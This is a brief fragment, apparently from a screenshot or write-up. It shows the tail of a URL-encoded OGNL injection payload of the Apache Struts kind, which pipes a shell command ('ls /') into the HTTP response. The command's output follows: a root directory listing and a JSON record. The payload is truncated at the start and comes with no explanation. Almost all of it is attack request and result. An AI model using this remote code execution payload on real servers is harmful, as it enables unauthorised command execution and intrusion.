 不安全 :OutputStream())%2c%40org.apache.commons.io.IOUtils%40copy(%23process.getInputStream()%2c%23ros)%2c%23ros.flush()%2c%23xx%3d123%2c%23xx.toString.json?command=ls%20/
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
{"amount":33,"clientName":"Bob","id":"3"}